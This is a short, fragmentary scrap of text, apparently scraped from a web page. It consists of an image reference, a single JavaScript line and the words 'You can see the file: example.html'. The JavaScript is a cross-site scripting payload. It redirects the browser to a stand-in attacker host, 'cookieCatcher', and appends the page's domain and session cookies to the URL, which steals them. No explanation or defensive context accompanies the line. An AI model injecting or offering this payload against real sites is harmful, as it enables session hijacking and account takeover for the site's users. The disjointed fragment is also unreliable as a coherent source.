 document.location.href="http://cookieCatcher/session/"+document.domain+"/"+document.cookie;You can see the file: example.html